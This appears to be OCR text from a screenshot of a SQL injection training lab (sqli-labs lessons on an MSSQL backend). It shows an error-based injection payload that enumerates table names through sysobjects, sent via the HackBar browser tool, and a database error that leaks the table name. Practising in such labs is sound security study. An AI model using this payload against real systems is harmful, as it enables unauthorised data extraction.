 Less-7
Less-8
Less-9
Less-10
select * from users where id='1' and (select top 1 name from test..sysobjects where xtype= 'u' and name not in
('users')) > 0-- '
[Microsoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值 'emails' 转换为数据类型为 int 的列时发生语法错
误。
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
RL
ttp://192.168.56.4/sqlilabs/less-1.asp?id=1' and (select top 1 name from test..sysobjects where xtype= 'u' and name not in ('users')) > 0--+